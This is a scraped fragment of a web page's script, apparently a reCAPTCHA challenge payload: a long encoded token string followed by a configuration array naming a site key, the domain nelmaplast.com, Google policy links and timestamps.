sEDDqxEXwqbClxjDthgGw6rCn8OZYcKtw6zCisOYw6sxw5Z6w4HClB8Aw7V3w6FqUcKHwpTDkMOkEcKQwp7CkjfCuMK/wrvDn8KrUl7DtsOYwoMww55cw4kLw7Mxw53DtXzCt8KFw4DDgcKMwoTDscOIw7RlwoXDpz/CklI8wpTDpw3CvMOOVAl/CTnDvnHDuWs2Dypaw6TDgcKlwpvDmMK/KcO5LjIBw5hZw7Bdw5bDksK5w517O8OWQXcXHsOTw60/[base64]/w5bDvnI9XQQrw6zCvykAwqDCtMOEw6hoNMK/[base64]/CqMKGc8OLf8Oow6zCsUYew6/[base64]/DoMOzwq7CrMKgwp8Ew582OFdMKBB9eld6w4BLw4nDncKdwpHCv1LDuMK3wqfDtUdlw4xKw6Rrw4/DtBvDmMKUw4jCl8OCw4fCkygVTMKUVsK0w7lxXMKjwp3Dt8OnPcO9ZMKywqrCj1d+w6t0w53CgcKdeMKwMjrCisOLw5Vnw4vDtsOGw4XDgkQSw5PDlMOew4J0wrDDnA03w5NOAMKQwq/[base64]/wqDDhTgPbjJ0wovDi8O4wo9gwrfDiHTDqxjDp34dwq/CrTvDmRnCg0AHw4VLe1NBw6rDpiXCpsOhw7LCnDfDsMOmJcOAOcK4w6IsflkBw4tzwpIdVlbDlCzCgxXDsmDCtWrChsKbMcKCw7sNwo/ClGLDk8Kmwr1fwqTDjMO3V1tmD8KaMcKhwr8twooUw74aDlTDqzXCksONGiDCn8O4J2kYw79hSsKOw7EOw4B+J3lJw4DDijXDiT7DvMO7FsO0K13DsAFKYcKGw4XDtsOjwrPChjduJyDDpEjCsMK/w5TDkgPCgD7CkMKubRTDikTDsHDDljzDjm/[base64]/Cq8OKw7bDmTfDhMK/wpjDlxxsEk0MDVnCsVfDoMOfw4N4wqlBA8KMwpLCr8Ofw4N8w710w6ghwoFcwopdDcOAJsKkMMOQUsKFw6Q7C8OtS8O6wr/DkwLCusOMK1LCtcOqw5VJw5x8G2dqVCfDqk5hwqfDtsOvVV0hwonCvTHDkhwRbsKhBkExSGIQOcKAdUkgEMOBMsOBeEnDhsOfSybDlsK9wrZZfw/Cl8O7wrjDk23Ds3nDp25xwqTCusKmcsKZBMKcI2vDksO9WMKRwq3CsBzCizFkwoTDqMKLw5bCmmnCmV3DpMOGCcKyM00CFcK/[base64]/[base64]/wqcxw4l0wp7CoD/Cm8OMw7UkwpgnM8OTGV7CuCdTw6nCmcOkwqjDkh7Cp382SMKbRsOTDMOPYcKxO2/CsVEbNjUrJWXDkBZ7w5bCkcOwWsK6w7QOOMO7JsK/BsKrUFNndztAMS3DhVQ2wpMsw43Du11tUcKtw5jDusOKKMOow5JNW3IHLsOnw4vCmwjCpDfCisO1YRNPwr8wwp9qecOtKjHCj8OJw4HCnivDpkt7w43DsljDhT3ChgBOwrfCr8O9wqYcw64BTMKgDUnDr8KoJcOpwq3DiRYjwr/DpcKDLWkGVsOBMGBXZMKeZHfDt8Kgw4DDvktrKlAqw4rCmcOvw6ZFwp/DuU7CiAZgw57CoCQKwpwIUCcBcEXCgcKTw5/CtcKsw5IyADPCh3VMwq9DJcKnVMKlwrXCvgRWchfCs0rDtnNTw4Eew7jDqg9odSF1bMKTw5puw6VUwpVPw53DkzzCoQvCvcOQwo/DkQtlRsKuwo7Dtz16dcO5w67CssKIw5PDjkrCvEF0UMO9BsOtG8OWw5/CisKGUg9MwqrDkcORZDlwBMK5d3bCunZRw5lFT1o1b8OFVh7DlmXCoMK1AMO9AFXCulwDNMKpI8K3wo/Cu0g2IsOKw4PCq8O5w5vDsmQEw7puPMKLw5YjHDrDn0hDMVRpw7g6woQnb8O1HhlQMMKWLFbCknNgZ8KAw7Z0w7jCrsOLRcKKw7LDvMKNwrE4RSrCv8KZwozCgWDCvigVwowLw7BEw5HDpk/Ch8KhMMKOw6ojNMK2TsKkwrY7EMOcw6xdw4HDkcKmw6XCti7Conk6cMO9wr8LIgvCt8KRIcKYZcOvYxkoKV/ClcO5CgVwesO2UMKTw59SNSHDikE+Vwlywp4Aw7tifsOkZMOYw7vCsTrCmnwqR3zDpWHDgMKwJMOpeEU2w6IcUgnCtHVmwrEQw6TCs8K3LWnCrE7Dn8ObV8KTacOKw4c3RcO2fcKhcWjDryldccOtwrXCnWg8wpLDocOyXMKrXsKfD2oHw7dXw4V0wpleIHADY3TDoA/CqMOuUQghw7nDrMOMwq7Ci01kw44aw5TDthrDkGEFwpfCs8KeVcONMMO2wodMGsKfwqs/woXCrcKAahI0e8OUCsOhw5TDg1tlw6Y7wq/DrFzDinA2XMKhw5EXwrkAOVnDtMOQWGvDulpuO8KFCk/CuVnDqlvDiC4SOsKFG8Kkw7TDvsOkw5jDrsKzZsKgw67ClWHDtUzDoRBRwpJNw49lwphWIsKZw4HDjMKRLMK3wqTCtA/DjsK1VcO8wqzCvcOVw7DCq8KDw6h2wrszw5NTHzHDmC7Dh3BPc8K2V8KLW8K5w4/Doihaw7B/QBzCrjAhw4FDFz7DlsOawovDjcK1w4/[base64]/a3bCmsKvYUzDqXMud8O+KMKRwqLDocKabsKsG8OnLStewpLClcKowp3Dm8OEDw3Du8O0w7wsO8KZw5rDmcKrwp58TwvDnMKuI1MmCDbChMOjw5bCo8Kae2IdW8OKA8OIwrURwqERVjvDg8OLwqdMwr7Cm2nCsEHDtsKWUMKaOAQjIsOcwphnwpTDvzTDn8OjJsKAUh/DocO/dsOlw757WmsLVhlJRsOSZHvCscOOY8Oaw6DDrsK0OsObw704wpvCgcKHw649w5c0JcOIKjVYw6xDQ8K0w6NMwpgxwpfDq8Kaw5PCsBTCnsKuZcK0L2o/bxpofcOPRsOlw7VZw4/[base64]/CncK5w5d9SiPDmm7CpkhIwoUgZsKgUMOrw7tGYVQTYsOowqByAMKJc1nDryvDoRcIOS4iRsKgwqNyV8KLwrpFwpt0w7XDrHFZwoNNeivDksOzXsKOHhrDhS0WDhfDnzTCpsK4UMOVEyMKTyvDisOkwpbCshjCmT9vwr/[base64]/DjMOxwo1UwrZ9dMOPT8K2YMODwr/Cv8Oww6bCnBnDuCjCtsKoE8KJw7DCs8OYW8O+w759HS/[base64]/DhSnDtSBGwqLCpwouwqJeWm0xw5Mtw4ZJIm/DlUrCuMKOw4rCkD/CrMOgF8OPHVBNNsKQe8O4wpbDqUTCqcO5FMKLLRbCs8K6wr/DrsKbXDHCosK5cMKbwqQfwrPDkcKbw4bCuMKZQmnCsh3CnMK5w6s6wobCtsOxHhkjNVlFwp/ColVuCSzCvlE0wp7Do8OmwqgBMcONwpxBwq5Yw4cSDybDk8KywpZ5KsKQw5IPH8K+wqxJwofDlS1mI8KdwprCicOMw5Z5wrDDuSjDtXQBLz4UQVbDnMKowpNYA2BEw7/DjMOEwrHCqF/Dl8KhVXFjw6vDhHE/Q8KCwoXDtcOYbcOOBsOEwqXDnF5bAVXDiQDDo8O/wpPDu3nCvsOpDjXCiMKAw7ooc2vClmXDgw3DumzCg3Exw4fDv093TB01ZsK/[base64]/w7TDuC/DrMOrFnDCnAkoI8OyInzChiAvFmVlRsKpwr/[base64]/wrUuS8ODwqwmwq9kD8K2Tj7DlcKDw4sdw4vCtsOoE8KowrRkYsKibHHDm1DCiG7ChXVvw6IvWxRYAULDvV0yacOtwrx7wofCosO2wqnCsW43FcOPSMOBUVV8K8OJwp0UwrDDrW9Lwo4xw5BdwpTDhkBnNzJeJcKhwqfDryrCm8KXwr/Ckg/ClCDDtE0kw6zDvT53w6DDqwEDMsOoO3ZzPsKleMOTIRjDmsOKG8KTwp/[base64]/CtSYFQsOOZEfDq8KvYMKFwqIGMEDDncOEU1PCvcK9JUVsXsOdUMKgJ8Krw7LCtsOUwohCfsOsXMOSw5YTaFXDhcKZLH7CjzoVwp0gwrIZJUDCgR5ewr0jNzjCkRLCkMOjwpYUw6B7AMK/C8OIfcOGQsOkw6bCt8OJw5rCuV45w5gFKF5tDwgSWcOOT8KdDcOJVsOOdhsBwqc9wqnCqcKFQ8O9V8OhwqZuQsOjwqolw77CtMOKwohVw78IwpHDjQEfQC7DiMOnVMK4wqLDnMKSM8KgJsOvBG7DlMKfwqXCphZ8wp/DicKzA8OFw5U2AcO0w5TCsiFbIQEUwq48RWfDmk1BwqbCj8Kiwr0wwovDjcOuwrrCtsKfGTDCi2vDhhLDvcK9w5xocsKCVMKHwpV8GzDDnG/[base64]/DhMKvw7pnP3EeRMOLw4NfwqQ4ZzB9eMO/[base64]/DkHDDrl9yw4TDtTTClsKZFSlHL2vCn8O8ZcOhXgbDjHPClsOzwqtWwq3ChwfDkFBfw5fDsE/CuD7Dr8OncMKrw5PDvlEYN0rCmkUYR8OnYsOScQIGXkXDhhJAM2bDkREYw5ZIwp3CgcOUYcOewqTCpcO4w4nCnidxcMKjfHfDsxlnw5nCi8OmLVYtXcKqwpoWw68xAA/[base64]/G8O6woZRMjDCv8OqasOuw6rCpsOkw4orH1Mow4HCiMObf8OKwoswT2DDkjrCkMOzfcO4XFkmw6fCvMKmw4ASQMO5wrJmLsOnw6ccP8Oiw6lcSsKDTzozwq9mw6fCnMKqwqzCvMKoBsO7wrvDnlofw7/DlG3CocK5JsKoI8OGw4w+GMKGWcOXw79qEcO3wqXDh8O5XGYKwqt1UMOWw5Fiwoxrw6/Dl0XCkCrCgsOLwr/ChcKrw4rChSXCnMKmw7bCsMOvbsO6QTY7JVBvO2nDlXwJw4fCpjjCjMOLZhMjMsKNFCjDsBvCnVnDicKGBsKhNUXDpMK5VRHDhMO/AcOLd23DuEHCoCjCtRR6UMKcwq5cw4jChsK5w4/CoGnDsVd7Ex5xOW5AD8KAHxlcw5DDuMKNBjoaAsOwLxlbwo3DjsO9wqIvw6jCvmbDugzCh8KNEE3DlForMEVOK3hgw5hOw7jCrnrCu8OJw6/[base64]/wrTCmh3CtsK/GsOzwq5/wqXDlWnDssOIMcKLdX1/PMKkw5DDhkhGYcKSRcOHwrlhGcOQO1IRLMOpPMO5w4HDmh54KxgFw5HCmsOgX0zDqMOXw5jCr0TDoHzDl1HDqxkSwrHDqMKMw7/DvQEsJlUJwrorbsKhwpIswpXCpG3DkhXCvlYDBTfCsMKZw4nDv8KwYi/Dgk/DiFDDjxXCvsKMaMKjDMO2wqhMMsKDw5VnSsKzwq5vTsOpw45ldEphNkbDqcO9Hz7CkT3CrU7DtgHDsmg+McKGThALw4/DgcKAw4hswpV2C8K4cQvDoS7CuMKBw5pKT3PDvMOBw6s/QsKbwqfDj8K+csOhwpHCkS4dwpPDjVtTJsO2wovCt8OeIMKzAsOfw5AmVcKHw5B7UsK7wrPDhxXDjsKcA3TClcKbecO8G8O3w5DDpsOJTi7Dj8K+wpjDrcOyfMKyw6/[base64]/ZcOIDcKRw7Mcw5gnwovDh8OQw4vCpyoXHmXCrMKSw4Yow6MMOSfDlS7DpcO8Ij3DiMKWwrrCocK+w7rDjxEWXm4Ew7ZZwqnCiMKgwooXD8O9wq/DmEVXwovCiFfDnGLDl8Kpw7UQwrEBQTtzw6xLP8KUwrQASlfCiUbCjER4w7dBwql/[base64]/wrvDjMOxZMOcVcKQEx0Bw6JiwrgnAsOBw6XDrUzDuzp3MsKKPMKTwpvCqcOqwqrDvcO7w4zDr8KOZcOqMw4wIsKeB0HDssOlw68mZjYqLHvCmsK2w5jDljxjw7Vlw4ozf17CrcOgw4rCisK/wqJdOMKqwoPDrlPDv8KDNzA1wprDhnE5OMKuw7A1w68iTsK8ZRpCfkt/woZ8woTCoyYmw5HCksK9K2/DgMKAw4jDv8OBwqXCksK1wo9Owq9fw7vCuE9ewrbDpn42w5TDrMKNwrFIw4bCiUUDwrfCqGHCnsKTwr8Kw5MAfMO1AA9WwpzDnQrCnXXDqlnDoF7CvMKhGFlHwowpw4LCmD7CtcO3w48vwqtqOMK/[base64]/MMKwwr9eEBM0wrt1wro+CsKmw5XDpG3DlsO/[base64]/CrTPDscKFw4EGMikWw6kCOMOFNsK3WnxQakTChz3Dm8OZAMOuEMKKQW/[base64]/CtsONw79geU3CqMO7MhRYBFBbwpLDrEdlw7bCvcKnc8KcHnpawpQ4PMK/w6zCn8OvwrHCv8K5fGR4GABoCVk0wp3DmFh6fsO+woIhwpd4fsKrMcK8JsKrw7DDs8KoD8OQwoLDucKEw7AWw68XwrsvUcKFSxFNwpTDt8Omwq3ClcOGwqrDs1nCu3fCmsOlwrxCw5DCv8KOUsKCwqRbVsKZw5jCuwQeLsKPwrsww58dwp3Do8KNwopMNcKFfcKWwo/DiSXCvnXDvyF5Xx9mCWnCrMKcBMKpIU9mD2TDqwVuCB0/w6IEc07DiikRPyPCiS91wqx7woR/I8O5Q8OSwpHDjcO8WMKzw48hFDYxTMK9wpnCrcOBwohCw6Uhw7/CqsKHScOnw54sUcK8w6YvwqvCv8O6w7EcGMKGAcKkd8Oew7B0w5hIwoB2w4TCiXIVw4vDscKtw50GL8KOdHzCscKCYnzClHTDq8OywrvCsicqwqzCvcObVMOtQsODw5Enf3Ekw7/DusKqw4U1Y0HCkcKGwrnCpzsqw4TDl8KgZlLDs8KEAjzCmsKNFBjCmH8mwpLCigzDlm1Xw4FkUMKlNFhEwpvCgMKWw4XDt8KLw5jDtGpOdcKow4nCssOZG3p0w4TDhm5Vw6HDsk1Ow7/DssOXE2/DuUDDl8KkG3FZw7DCn8OVw70Fw4bClMOzwrRQwqzDjcKCEWMEdyRAdcKAw4/DrTgpw6oCQHHDvMKtOcO7VMKoAjRhwrjCikB4wq7DlxPDpsOpw7AuOMOgwqYnP8K4bsKXwp8Iw5vDv8KIWwvCg8Kew7LDl8KCwoDCvsKFfDIaw7sAc3TDs8KWwpXCjcOFw7PCrsOKwqLCiivDoWZFwrXDusKlPhRZdQPDvj5/w4bCosKnwq3Dj1vCjcKdw59pw7LCqMKsw7tvYsOZwqzCtWHDtWnDuwd8Vk3Ct3UMcDAtw6FqdMKyegovRSHDmMOpw5B1w556w5jDlQXDiTjDicK5wrrDrcKSwo8oCMO1VcO0M096E8Kbw5/CnhFzGVTDvsKVX13CicKNwoouw4LDtgbCg23CmU/[base64]/[base64]/[base64]/CqhPCgmfDtX0LecKsHyokYH5SEcK3McOkw5zCgjnChsKEw6BlwovDkADDk8OSRcOtBMOTNFxcfmovwqUxKF7CocKsXkYhw5HDi1JFW8O/[base64]/DpsKVw7fDmMKpw6FIwoPCq8KPfMOCMcO+w7pnwoEVw5MHIHDDssOhScO1w6w9wr50wocWdjJOw6wZw7Q+NsKOJnEbw6vDl8Oxw7fCosKwKSjCvSPDpinCgG3Cm8KDZcOtKyrCiMOCQcKww65nTCHDhlrDrCDDthQ/wpTDry85wqXDtMKlwo18w7lramDCt8OLwrYjBy8/[base64]/[base64]/DuMKZFsOXwrjDmcOfwpDCqS7CqDhoak3DisKGLF9uwpDDgsKPwq1pw6zDksKKwojCsU1TQk5IwoULwpjCmz8lw6onwo0mw6XDi8O5ZsKpL8O+worCi8OFwqLCoyw/w5PDisOSBAo4J8OYAyLDsWrCgzrCrsORS8KXw5vCnsOPWwjDucK+w50jfMKdw7fDggfCssK6OCvDjDbCl1zDkXfDmsORw5RDw6nCoBfDh1kbw6okw5lMdcKEecOdw4BXwqhrwpLCsF3DqnQ0w6XDoiHCi1HDkzMJwp7DrcOmw5AACDPDmUzDv8Oiw7whw73Dh8K/wrbChH7DsMOCwpjDlsOPw71LLQ7CrGDDg14GFR7DpUg7w58Ww5bCnWDCuU/CrMK8wqDDsToMwrrDpsKpwrMdQ8Ovw7dsNlPDgmMjW8Kdw5wgw5PCicO5wonDisOpPCjDq8KxwonDsAjDgcO6P8OYw43CiMOcw4DCsioIZsKcakQsw6hNwrBsw5ITw7Raw5bCgEAVKMO6wodaw6N2ekQcwpfDqzXDosK+wo/[base64]/DlcKta8OMwqQ8wp18JjZ2w7PDosKeIsKtwo5cwpXChsKRfsOEbg8Cwq0sbsKmwrLCqS7CqcOFVcKZDGPDsUMtD8KRw4VdwqDDkcOsdmReHSVewrp3w64OC8KYw6kmwqbDq2lIwoHCqHFqw5HCgAlRf8Oiw6LDt8K+w6HDvQIJBFHCpcOncDd/UMKSDwDCl1jCkMOhanrCizI9ClTDnxjDhMOfwqLDs8OYL3TCtgsRwoLDmSsbwrDCkMO+wrBqwpzDu3JQRTPCs8Klw4MpTcOYw6jDiwzCucKCXRfCp1RhwqXCtMK4wqU9woAVEsKFFk9oDcKEwo83OcOlEcOzw7nCuMO5w6LCoTRYJMKcT8K4dTHCmktrwqwYwo4qYMO/wpjCu17CinhfY8KWZsKYwogEEVU/[base64]/DgMKXwpBudzcuGMKYU3RbwoQ+w6x2CcKww4VJCSXDu8OCwozDlcK6dcKGwrdHZk/Cl2vChcO/ecO+w7bCgMK7wrXCt8K9wr3DrkY2wrE4UzzCvAddaU/[base64]/DqnpocX/[base64]/[base64]/DonkOXUtPEcK7LcO+wpoBHcO9ayfDp8KiA8O8EMOkwqYKd8OGbsKbw4RSeBfCojzDhxZmw5ZkWlTDuMKaesKfwp0XX8K1fMKDG1rCmsOeTMKHw53ChMO9N1pswplpwq/CoTJmw6/DuzoNw4zCisKqDCJeLxNbVsO9ETjCgg5fBjBVGDTDixLCtcOwPGEMw6hRNcOKDsKDWcOUwqxuwp7DpENCHwXCpUsFUzVqw4FUaSDCpMOTLW/CkDdUwqEdBgIpw4fDmsOiw5vClMOrw7Nzw5zCu1twwpfDlsKlw4/CqsKEGi1ZC8KzXynCp8OOPsOTDHTCunEswrzCncOAwp7DmcKuw6MIfcObPT7DoMKtwr8qw6zDrzLDt8OAWsKdIcONeMKHX0sOw5lJAsOlFG/Di8ObZT3CsWrDqDAsXMOjw4UTwrt5w5hJw5pqwqQxw7lSNA8EwqpwwrNJTQrCq8KMK8ORKsKOGcKWE8KCaz3CpSIWw5UTTy/CvsK+GCIJGcKkRS3DtcOnScOuw6jDu8O6R1DDgMKtL0jCiMKlw7DDn8OKw6wQNsKHw7MHZh3CgAjCqkvCisO1QMO2D8OPfw57wprDkxFZwpHCsWp5X8OFwogQNX4MwqTCi8OkD8KWGA4AS2/[base64]/[base64]/DqsOBVjpvc8K3RzPCt8KQwp4zwqjCr8KzFsKmwovCq8OjwqUfaMKkw6QEWRDDuTI6fMKBwo3DgcO2w40Rc2DDu2HDtcOARlzDrWp6YsKlGn/Di8OgSsKBQsO5wqcdGsONw6DDu8OYwpPDizZHcDrDtEE1w5d2w7wlfMK/wpvCi8K1w7kYw6TClDgPw6rCocK9w7DDmk0KwpZxw4JUPMKPw6PDojjCgVbDmMOyQ8Knwp/CsMKpEMKiwojCjcOrw4Iew5lCCVXDn8KbTXtKwpXDjMOQwp/[base64]/CrMOabcKGwojDvcKaJsKYwqZ1wqzCkhN5YsKHwpNhBnbCs23Dh8KiwpDDgcO0wqtxwqDCgwJ5IMKcwqRcwpliw7Uqw7rCr8KEDsKJwrzDtMK/eWgxaybDolJvJ8Kgwq5LXW8dWWTDoUTDiMK9w5cACsK3w5k8ZcO+w5jDo8KJdcKUwrJ3w5pUw6vCjGXCqXPDscO/JMKjK8OxwonDoG1RbnMdwq7CjMOHRcOuwq8CbMKuUBjCo8KTw5nCpQ/CvcKZw63CoMO8EsOVVgxtecKSA3MRw5Z3w5PDoQ5ywo5Tw48CQSLDqsKfw75gT8KFwrnClhp8YcOTw7/Dhn/Cqy0kw5QAwotKDcKKdm0zwp3DiMO8Enlyw44cw7rCsARIw6nCoio8dwPClz4eQMKdwp7DgWdHDsOefWACEcKjEjkXw7rCr8KfDSXDqcOzwqPDoy4xwqDDrMK0w6w/wqLDn8OYAMONMgF1w5bCn3jDglBrwqzCuSlOwqzCrMKEU1w3JsOKGUhQLG/[base64]/Cv8OBw5zDuQ3CmsOFw5DCulnCtUPDoAXDtsOOAHjDuh7CucOdw5XCtMOnAMKzH8O8FsORQcKvw6jDnMOTw5bCj2Z7cyITZjNXTsKDW8OGw4rDvsKowrQewpzCrkkzA8OLbhVHOMOlcUZSw5sewq4+b8KzecO7EsKpTcKYRMKew6kjZF/CqsOuwrUDOMKzwqtBw5bCknPClMO7w4nCj8KJw4HDncOJw5pHwoxaWcOqwplrVE3DvcONCMKXwq1MwprDs17CksKFw6bDoy7CgcKubBsWw4XDklUjZj4DRxMXawhcwo/DsgRKXcODZMKzFicoZcKFw5zDjElPKDbCqwNIZV40T1PDn2TDsTLCkFnCosKnXcKXbcOqMcO4O8OqXD8hL0YkcMKCBCEaw4jCocK2asKVwqQtwqg1woXCm8Owwrxow4/DuW7DjcKtL8KxwqQgNTYVYhnDpz8TIy3DtAXCp0k0wpoPw6PCiTlUbsKEE8O+YcOiwpjDkEhpSHbDl8Okw4Y/w553w4rCi8KUw58XZl4JccK3ZsOWw6JLw4Qew7IBVsOww7hTwq4Hw5oPw5/CvMKQPsOxA1ZIw5nCh8KLBcOKZRDCpcOAw73DtsKrwqoCB8KqwpTCi33DhcKJw6/Ch8OGTcO+w4TCtMK9WMO2wqzDn8KkL8OhwpVGTsKPwq7CpMKyfcOqCsOzAHfDqGRPwo5xw7XCjMKZGsKMw7DCrVhFwrzCgcKbwpMJSC/ChsOyUcK6wrfCq2fCuURiwpd2w78zwo5YfTvCu3oTwp7DscK2dcKANmjCk8KIwosJw7XCpQhZwrZkHlDCpTfCsDZlwqcxwpN/w5pzM2fDk8KYw4whCjxuUBA8RUEvTsOhZB4iw6tNw6nCicOvwpgmPFNfw4U7JiZ5wrvDp8OuAWDDi0xcMsKQUGxYR8Odw4jDpcOUwrgfKMOaaA15IcOZcMORwr5ncMKeST7CusKMwrrDkMK+GMONTAjDr8O4w7/DpRXDtcKGwqwkwp9TwofDosOKwpoOLmlTcsKRw5V4w4rDji58wrUqEcKlw7cOwphyM8KVZMOGw6zDscK0b8OIwoxfw77Cv8KNNwgTD8KZcw3CkcOcw5ptw4hxw4oFwrjDgMKhcMKGw5/[base64]/Ci8OQw7tKw7A3dcKowoDCvV3Cm8KHw6MNwqnDr1rDmhdgZ1bCowwNeMKjaMKwJcOgL8OhM8O/[base64]/DkzNpRVYeNH0ZYcOQworCpR8OwqnDrwluwrx3TcKdBMOPworDpsO/ejjCvMKfExhHwp/Ck8OkAjg5w5JrU8O7wp3Dr8OJwrI1w4hew6zCmMKPOsOLJGEBacOrwr8Qwr3CtsK9EcOwwrnDrV/DicK1T8O8UMK0w6lpw7/DoB5Bw6HCiMOnw4bDikLCiMOnd8K0BWlZPTQNVB16wpV9fcKOOcOZw6LCo8Onw4PDuyPDosKaVHDDpH7CiMOfwpJIOyAQwrNwwoNEw7nDpMKKw4jDpcK4IMOQBXpHw5dRwoUIwpg1wqrDqcOjXyrCgMKTam/CpSbDjSfCgsOUw6fCrcKcSMKgGcKFw41zOg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf6wTwpAAAAAClM3MYMxmWj0RLcJ5BdegJUe_kk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nelmaplast.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224t1+/VUTpSS7VO+eeNZZbZwHdZYgR8BDpGHcA8cCqtE\\u003d\x22,1,0,null,1,1769030693142,0,0,[105,219,245,184],null,[82,58,74,128],\x22RC-_sGdGf7JiN4Skw\x22,null,null,null,null,null,\x220dAFcWeA5pUrGaBDDu3QEcrP4qeFLnR7vITjDu4RYESmKPySD1qEV-SYVmWRJ8L1eT1LfwETlNDWtVkGSSy3WyFxlxthwo9Cr9Ig\x22,1769113493054]");
    </script></body></html>